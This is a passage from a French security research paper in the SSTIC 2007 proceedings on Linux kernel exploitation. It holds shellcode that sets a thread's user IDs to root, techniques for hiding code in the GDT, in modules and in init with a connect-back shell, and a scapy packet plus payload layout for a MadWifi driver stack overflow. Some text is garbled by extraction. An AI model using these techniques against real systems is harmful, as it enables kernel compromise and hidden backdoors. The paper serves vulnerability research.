## 3 Utilisation des appels système

A présent que nous sommes capables d'exécuter un shellcode noyau quelque soit le contexte dans lequel il se trouve, nous devons nous intéresser à ses fonctionnalités, comme par exemple le lancement d'un shell ou encore l'ouverture d'une connexion sortante. En mode utilisateur nous avions l'habitude d'utiliser les appels système pour réaliser ces tâches. Mais qu'en est-il en mode noyau ?

L'utilisation des appels système Linux sous IA-32 passe la plupart du temps par l'interruption 0x80. Comme nous l'avons expliqué précédem-ment, si le processeur constate qu'il y a un changement de niveau de privilèges, alors il changera de pile. Mais que se passe-t-il lorsque l'on effectue une interruption  $0x80$  depuis le mode noyau? Il n'y a pas de changement de privilèges, et le noyau exécute tout naturellement l'appel système correspondant.

Les appels système restent donc parfaitement utilisables en mode noyau et sont un moyen assez efficace d'appeler des fonctionnalités du noyau sans se soucier de l'adresse à laquelle elles peuvent se situer.

#### 3.1 Limite d'espace d'adressage

Pour des raisons évidentes de sécurité, et parce que certains appels système reçoivent en argument des données de l'espace utilisateur, le noyau se doit de vérifier la validité des paramètres qui sont transmis à ses appels système. Pour ce faire, la structure thread info contient un champ addr\_limit référencé via les macros GET\_FS() et SET\_FS() définissant la limite de l'espace d'adressage de la tâche. S'il s'agit d'un processus utilisateur cette limite sera celle des 3GB sur une machine IA-32, s'il s'agit d'un thread noyau ce sera 4GB. Cette limite peut être vue comme une porte ne s'ouvrant que d'un seul côté : le côté noyau.



Fig. 4: Limite de l'espace d'adressage d'un processus utilisateur.

Si cette vérification n'était pas effectuée, le code utilisateur suivant serait tout à fait valide :

```
read( 0, 0xc0123456, 1024 );
```
Il permettrait d'aller écraser la mémoire noyau à l'adresse 0xc0123456 avec des données reçues sur l'entrée standard du programme utilisateur. La modification des pages de mémoire noyau étant l'égitime pour un appel système étant donné qu'il s'exécute en ring 0. Si cette zone de mémoire noyau correspondait à celle d'un appel système, par exemple  $sys_mkdir()$ , en y plaçant un shellcode nous aurions une *backdoor* novau aisément accessible.

De nombreux appels système effectuent une copie de leurs paramètres depuis l'espace utilisateur vers l'espace noyau à l'aide de la fonction copy from user(). C'est le cas du *wrapper* des appels système liés aux sockets : sys\_socketcall(). Bien souvent la structure sock\_addr, utilisée par sys connect() par exemple, se trouve dans la pile utilisateur. Le noyau, en copiant cette structure dans sa mémoire, va vérifier si le pointeur permettant de la récupérer se situe dans une zone utilisateur valide en se servant de thread\_info.addr\_limit :

```
asmlinkage long sys_socketcall(int call, unsigned long __user *args)
{
         unsigned long a[6];
         unsigned long a0,a1;
```

```
int err;
         if(call<1||call>SYS_RECVMSG)
                 return -EINVAL;
         /* copy_from_user should be SMP safe. */
         if (copy_from_user(a, args, nargs[call]))
                 return -EFAULT
         ...
}
```
Dans le cas d'un shellcode noyau, cette structure sock\_addr sera présente dans la pile noyau, au-delà de la limite fixée par thread info.addr limit. C'est pourquoi il convient au shellcode d'effectuer un SET FS(KERNEL DS) avant d'utiliser des appels syst`eme, dans le but d'outre passer ces restrictions.

L'extrait de code suivant définit thread\_info.addr\_limit à 4GB en un nombre restreint d'octets. Nous nous basons sur le fait qu'il est exécuté lorsque le registre eax vaut 0, comme ceci peut-être le cas après la création d'un thread lorsque nous exécutons du code dans le fils (eax ==  $0)$  :

```
00000000 <child_set_fs>:
```

```
0: 89 e2 mov %esp,%edx
2: 80 e6 e0 and $0xe0,%dh
5: b2 18 mov $0x18,%dl /* edx = &thread_info.addr_limit */
7: 48 dec \%eax /* eax = 0xffffffff */
8: 89 02 mov %eax,(%edx)
```
#### 3.2 Lancement d'init

Un exemple simple d'utilisation d'appels système se situe au sein de la procédure de démarrage du noyau. A la fin de la procédure start\_kernel(), une procédure rest\_init() est appelée effectuant globalement le travail suivant :

...

```
kernel_thread( init );
cpu_idle();
```
...

...

...

Elle va ainsi créer un thread noyau démarrant la procédure init (celle du noyau), cette procédure effectuant en dernier lieu :

```
run_init_process("/sbin/init");
```

```
static void run_init_process(char *init_filename)
{
```

```
argv_init[0] = init_filename;
         execve(init_filename, argv_init, envp_init);
}
```
Nous retrouvons ici l'utilisation d'un appel système très connu : execve().

### 3.3 clone() me if you can

Qu'il s'agisse de créer un nouveau processus utilisateur ou lancer un thread noyau, le code sous-jacent est quasiment identique et repose sur do\_fork().

Si l'on compare le travail réalisé par sys\_clone(), l'appel système numéro 120 à ne pas confondre avec le clone() de la libc (cf. man clone), et kernel\_thread(), on s'aperçoit que cette dernière prépare une structure struct pt regs simulant un contexte sauvegardé au sein duquel sera inséré le point d'entrée du thread :

```
asmlinkage int sys_clone(struct pt_regs regs)
{
        unsigned long clone_flags;
        unsigned long newsp;
        int __user *parent_tidptr, *child_tidptr;
        clone_flags = regs.ebx;
        newsp = regs.ecx;
        parent_tidptr = (int __user *)regs.edx;
        child_tidptr = (int __user *)regs.edi;
        if (!newsp)
                newsp = regs.esp;
        return do_fork(clone_flags, newsp, &regs, 0, parent_tidptr,
                       child_tidptr);
}
extern void kernel_thread_helper(void);
__asm__(".section .text\n"
        ".align 4\n"
        "kernel_thread_helper:\n\t"
        "movl %edx,%eax\n\t"
        "pushl %edx\n\t"
        "call *%ebx\n\t"
        "pushl %eax\n\t"
        "call do_exit\n"
        ".previous");
int kernel_thread(int (*fn)(void *), void * arg, unsigned long flags)
{
        struct pt_regs regs;
        memset(&regs, 0, sizeof(regs));
```

```
regs.ebx = (unsigned long) fn;
regs.edx = (unsigned long) arg;
res.xds = \_USERDS;regs.xes = __USER_DS;regs.orig_eax = -1;
regs.eip = (unsigned long) kernel_thread_helper;
regs.xcs = _KERNEL_CSS;regs.eflags = X86_EFLAGS_IF | X86_EFLAGS_SF | X86_EFLAGS_PF | 0x2;
/* Ok, create the new process.. */
return do_fork(flags | CLONE_VM | CLONE_UNTRACED, 0, &regs, 0, NULL, NULL);
```
}

Le registre eip du contexte préparé n'a pas tout à fait pour valeur la fonction passée en paramètre de kernel\_thread(), un helper est utilisé afin de forcer un do\_exit() après le retour de cette fonction et ainsi terminer proprement le thread noyau.

De son côté, sys\_clone() passe directement la structure struct pt\_regs qu'elle a reçue en param`etre, provenant du processus utilisateur interrompu et dont l'eip contenu dans le contexte sauvegardé correspond à l'instruction suivant l'appel système. D'où le fait qu'après un clone() ou un  $fork()$ , le père et le fils continuent leur exécution juste après l'appel système.

L'avantage de sys\_clone()<sup>10</sup> est qu'il s'agit d'un appel système, ceci nous évite encore une fois de dépendre de l'adresse d'une fonction dans le code du noyau. Notons que nous le préférons à sys\_fork() car il propose un paramétrage plus fin de la création du thread.

Notons que le processus nouvellement créé héritera des identifiants (uid, gid, fsuid ...) de son père, qui n'est autre que le processus interrompu par l'appel à sys\_clone().

Si un shellcode noyau s'exécute dans un contexte de processus appartenant à un utilisateur non privilégié, il faudra veiller à passer les (e)uid, (e)gid et fsuid du thread nouvellement créé à 0 par exemple. Ci-dessous, un shellcode créant un thread noyau, et modifiant la limite de son espace d'adressage ainsi que ses indentifiants :

#### clone:



<sup>10</sup> son code se trouve dans  $\frac{arch}{i386/kernel/process.c}$ 

```
mov $0x18,%dl
      dec %eax
      movl %eax, (%edx)
set_id:
      xor %dl, %dl /* thread_info.task */
      mov (%edx), %edi
      add $336, %edi /* & thread_info.task->uid */
      push $8
      pop %ecx
      inc %eax /* eax = 0 */rep stosl
```
La dernière portion de code effectue 8 affections à partir de l'adresse de thread\_info.task->uid, car ce champ est suivi en mémoire par les 7 autres champs : euid, suid, fsuid, gid, egid, sgid et fsgid. On pourrait de même souhaiter modifier les CAPABILITIES du processus.

## 4 Infection de l'espace d'adressage

Dans cette section, nous nous intéressons à l'infection de l'espace d'adressage du noyau mais également des processus, par injection/modification distante de code et de données.

Comme nous l'avons expliqué précédemment, lorsque nous sommes en *interrupt context* et que nous souhaitons programmer l'exécution future d'un shellcode en *process context*, nous devons disposer d'une zone mémoire qui ne risque pas d'être modifiée durant l'intervalle de temps séparant l'injection du shellcode de son exécution. De plus, nous pourrons nous trouver dans des situations où nous serons parfaitement incapables de prédire les adresses auxquelles nous souhaitons effectuer l'injection.

Certaines zones de mémoire de l'espace noyau peuvent avoir une durée de vie restreinte et une intégrité non garantie. L'infection de la mémoire d'un module menant à la création d'un thread noyau pourrait ne pas être pérène du fait d'un déchargement du module.

La pile noyau d'un processus ne peut pas non plus être considérée comme une zone de mémoire fiable au sein de laquelle nous pourrions exécuter des appels système interruptibles ou même stocker du code en plusieurs étapes (réception de plusieurs paquets réseaux dans le cas de shellcodes multistages), car nous ne pouvons prévoir à l'avance la quantité d'informations qui pourra être stockée dans la pile noyau d'un processus.

L'espace mémoire couvert par le noyau est plus important que celui d'un processus utilisateur, parce qu'il est possible d'atteindre la totalité de la mémoire physique du système. Nous pouvons profiter de cet accès sans limite afin d'injecter de manière persistante du code à des emplacements judicieux.

Il est donc nécessaire de trouver des zones mémoire fiables, qui plus est dont l'adresse peut être recalculée simplement afin d'y injecter du code ou des données réutilisables à tout instant.

## 4.1 Infection de la GDT

Certaines zones mémoire, initialisées au démarrage du noyau et plus jamais modifiées, peuvent se révéler être un endroit de prédilection pour y injecter du code.

#### Actes du symposium SSTIC07 19

La table des descripteurs globaux (GDT) est ainsi tout à fait appropriée pour un tel usage. Une simple instruction assembleur permet de récupérer son adresse linéaire : sgdt. De plus cette table quasiment vide, n'est modifée que lors du démarrage du noyau, exception faite des créations de LDT. Une GDT peut contenir 8192 descripteurs de segments faisant 8 octets chacun.

Sous un noyau Linux 2.6.20, et à l'aide d'un petit outil développé pour l'occasion, on s'aperçoit que la GDT ne possède que  $32$  entrées  $occupées$ :

+ GDTR info : base addr = 0xc1803000 nr entries = 32



Ceci laisse donc 8160\*8 octets libres pour y injecter du code en une ou plusieurs étapes et recalculer son adresse de manière sûre et indépendante du système cible<sup>11</sup>.

L'extrait de code suivant permet de calculer simplement le début de la zone libre d'une GDT :



D'autres tables, comme l'IDT, pourraient tout autant faire l'affaire. L'usa-ge d'une interruption depuis un processus utilisateur ou non afin d'accéder à du code injecté, peut représenter un cas de backdoor assez simple d'emploi.

 $\overline{^{11}}$  modulo que l'architecture cible soit de type IA-32

Le mode opératoire de l'injection de code dans la GDT pourrait consister en la création de deux shellcodes. Le premier shellcode serait responsable du calcul de l'adresse de la zone d'injection et de la copie du second shellcode permettant par exemple d'obtenir un shell distant. Le schéma 5 reprend ce mode opératoire.



FIG. 5: Méthode générale d'infection de la GDT.

### 4.2 Infection de modules

L'exploitation de failles situées dans des modules nécessite des méthodes proches de celles utilisées dans les espaces utilisateurs randomisés du fait de leur relocalisation dynamique.

Il est nécessaire d'exploiter au maximum les informations disponibles durant le débordement : valeurs des registres, contenu des zones mémoires pointées par ces registres, utilisation d'instructions de sauts par registres.

Une technique simple consiste à écraser l'adresse de retour de la fonction vulnérable avec l'adresse d'une instruction du type jmp %esp contenue dans le code du noyau, si possible `a un emplacement variant le moins possible d'une version de noyau à l'autre.

Dans des situations où le débordement n'offre pas suffisament de place, l'injection/modification de code résidant dans les pages mémoires affectées à la section de code d'un module peut être intéressante. Elle peut même être effectuée en plusieurs étapes.

Selon la profondeur du débordement de pile, il est tout à fait possible de récupérer une adresse de retour empilée correspondant à un  $n^{\text{ème}}$  appelant<sup>12</sup>. Cette adresse pourrait être combinée à un offset obtenu par analyse statique du driver, d´eterminant la distance entre cet appelant et un endroit où l'on souhaiterait modifier/injecter du code (cf. schéma 6).

Il est fort probable que la taille de la section de code d'un driver ne soit pas un multiple exacte de la taille d'une page de mémoire physique. La dernière page allouée disposera de nombreux octets inutilisés, où nous pourrions injecter du code accessible durant toute la durée de vie du module.

En résumé, la  $roadmap$  de l'exploitant consisterait à :

 $12$  l'appelant de l'appelant ... d'une fonction vulnérable

- écraser l'adresse de retour par un jmp %esp;
- $-$  injecter un shellcode situé après l'adresse de retour;
- le shellcode aurait pour rôle de :
	- récupérer l'adresse du n<sup>ème</sup> appelant ;
	- y ajouter l'offset précalculé;
	- $-$  copier du code à cet emplacement.

L'exploit serait répété avec des *offsets* croissants tant que le code n'a pas été complètement injecté.



Fig. 6: Infection d'un module noyau.

## 4.3 Infection de processus utilisateurs

L'injection de code peut même atteindre les pages mémoires d'un processus utilisateur, nous pensons en particulier au processus init présent, sauf exception rare, sur tous les systèmes Linux.

Via la liste des processus et la facilité d'accès des vma, il est possible de retrouver init par son pid : 1. Puis de modifier son contexte sauvegardé en pile noyau lors de son interruption, ou encore de charger son répertoire de pages afin d'accéder à ses vma pour modifier sa pile utilisateur et ses pages de code.

Combiner la modification du contexte et de la pile utilisateur à l'injection de code dans la section .text d'init peut permettre un détournement d'exécution réellement efficace. Comme précédemment, il y a de fortes chances que la dernière page de mémoire allouée pour stocker le code d'init dispose de nombreux octets libres au sein desquels nous pouvons injecter un shellcode userland classique.

L'idée serait de modifier le registre eip du contexte sauvegardé afin que lors du réordonnancement d'init, celui-ci exécute le code fraichement injecté. L'eip original serait, de son côté, placé au sommet de la pile utilisateur d'init.



Fig. 7: Infection d'un processus utilisateur.

Notre code injecté commencerait par forker(). Le processus fils pourrait effectuer un connectback, tandis que le père effectuerait simplement un ret s'appliquant au sommet de la pile contenant

l'eip original du contexte sauvegardé permettant à init de continuer son exécution là où celle-ci avait été interrompue.

Petit détail concernant l'injection dans les pages de code d'init. Le mode protégé des processeurs Intel de la famille x86 permet de positionner un bit WP dans le registre cr0 afin de lever un segfault si le noyau écrit dans une page utilisateur en lecture seule. Il faudra penser à effacer ce bit avant la copie du shellcode.

Cette méthode d'exploitation est détaillée dans la section consacrée à l'exploitation du driver Broadcom.

## 5 Exploitation des drivers MadWifi

## 5.1 Présentation de la vulnérabilité

Les versions 0.9.2 et antérieures des drivers MadWifi pour Linux sont sujet à un débordement de buffer dans la pile (cf. [8]). Débordement ayant lieu au sein de l'ioctl IWSCAN, lors du traitement de paquets dont les WPA et RSN Information Elements contiennent plus de données qu'un buffer de taille fixe, local à la fonction giwscan cb(), ne peut en accueillir.

Ainsi, un simple paquet wifi, construit avec  $\epsilon$  scapy[7], contenant un élément d'information RSN de 182 octets de long, permet de déclancher le débordement :

```
>>> pk=Dot11(subtype=5,type="Management",proto=0, FCfield=0, ID=14849,
             addr1=MAC_DST, addr2=MAC_SRC, addr3=MAC_SRC, SC=62976)
      /Dot11ProbeResp(timestamp=1454443605L, beacon_interval=100,
                      cap="short-slot+ESS+privacy+short-preamble")
      /Dot11Elt(ID="SSID", info="YEP")
      /Dot11Elt(ID="Rates", info='\x82\x84\x8b\x0c\x12\x96\x18$')
      /Dot11Elt(ID="DSset",info="\x01")
      /Dot11Elt(ID="ERPinfo", info="\x00")
      /Dot11Elt(ID="RSNinfo", info="A"*182)
```
D'un point de vue du contexte d'exploitation, nous nous trouvons en *process context*, lié au processus iwlist ayant effectué l'ioctl. Le noyau a donc accès à toute la mémoire utilisateur de ce processus, sans avoir à recharger cr3 et peut être schedulé.

#### 5.2 Un buffer modifié

L'allure de la pile au moment du débordement est la suivante :





Lors de l'envoi du paquet, le champ RSNInfo contenait 182 'A'. Nous pouvons remarquer que le buffer subit une modification de 8 octets à partir de son 89<sup>ème</sup> octet. Selon les informations concernant la stack frame, il semblerait que nous ayons 174 octets à disposition avant l'eip sauvegardé. Vérifions ces prédictions avec un RSNInfo formaté comme suit :

```
>>> pk[Dot11Elt:5].info=89*'A'+85*'B'+'DDDD'+'EEEE'
```


Nous retrouvons nos 89 'A', suivis de 8 octets indésirables, suivis de 85 'B'. Il s'agit en réalité d'une insertion de 8 octets au sein du buffer. les 8 derniers octets du buffer original ayant disparus<sup>13</sup>.

L'insertion de ces 8 octets nous impose de prévoir un décalage durant le développement du shellcode afin de disposer des *offsets* corrects lors de sauts relatifs une fois le shellcode injecté dans la pile. Il suffit simplement de développer et compiler le shellcode avec les 8 octets situés à partir de l'offset 89, et de les retirer juste avant l'envoi du paquet.

```
Shellcode : "code valide"*89 + "junk"*8 + "code valide"*77
Paquet : "code valide"*166 + EIP + ARG1 + "junk"*8
```
Les 8 octets de fin seront supprimés, 8 seront insérés comme expliqués précédemment, ainsi les 166 octets plus les 8 octets insérés nous permettront d'aligner notre valeur de eip fournie dans le paquet, sur le 174<sup>ème</sup> octet. Là où la fonction vulnérable récupère son adresse de retour.

 $\frac{13}{4}$  'D' et 4 'E'

#### 5.3 Problème d'adresse de retour

Où retourner afin d'exécuter notre shellcode? Étant donné que le driver est un module, celui-ci est relogé dynamiquement au moment de son chargement. Impossible donc, à distance, de prédire l'adresse du buffer vulnérable.

Notre démarche consiste à trouver une instruction du type jmp %esp à une adresse non aléatoire. Nous pouvons soit chercher dans la section de code du binaire du novau<sup>14</sup>, soit dans celle du programme iwlist.

Le seul inconvénient est que nous serons ici dépendant de la version du noyau ou de celle du programme iwlist. Nous pouvons n´eanmoins prendre en compte le fait que bon nombre d'utilisateurs se cantonnent à équiper leur station de travail avec des noyaux fournis par leurs distributions préférées. Noyaux pour lesquels il sera aisé de préparer des adresses de retour vers des jmp %esp.

#### 5.4 Problème d'argument

Lors du dernier envoi de paquet, le driver a reçu un SIGSEGV :

```
(gdb) x/i $pc
0xf88ab1a1 <giwscan_cb+1745>: mov %edx,0x4(%eax)
(gdb) i r eax
eax 0x42424242
```
En inspectant le code assembleur, nous pouvons nous rendre compte qu'entre le moment où le débordement a lieu et le retour de la fonction, le premier argument est utilisé en tant que pointeur sur une zone mémoire devant être disponible en écriture.

